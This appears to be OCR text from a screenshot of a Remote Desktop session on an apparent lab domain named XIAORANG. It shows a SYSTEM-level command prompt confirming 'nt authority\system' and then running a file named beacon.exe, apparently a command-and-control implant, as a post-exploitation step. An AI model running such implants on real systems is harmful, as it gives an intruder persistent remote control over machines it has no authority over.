 172.22.8.46 - 远程桌面连接
管理员: C:\windows\system3...
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>C:\Users\Aldrich\Desktop\beacon.exe
C:\Windows\system32>
微软拼音 半 :
XIAORANG\Aldric